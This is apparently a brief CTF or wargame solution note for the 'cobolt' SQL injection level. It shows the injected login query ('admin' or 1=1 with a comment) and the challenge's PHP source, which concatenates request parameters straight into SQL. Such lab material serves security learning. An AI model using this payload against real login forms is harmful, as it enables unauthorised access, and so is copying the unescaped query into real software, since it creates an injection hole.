 query : select id from prob_cobolt where id='admin' or (' 1 = 1 ')--'' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>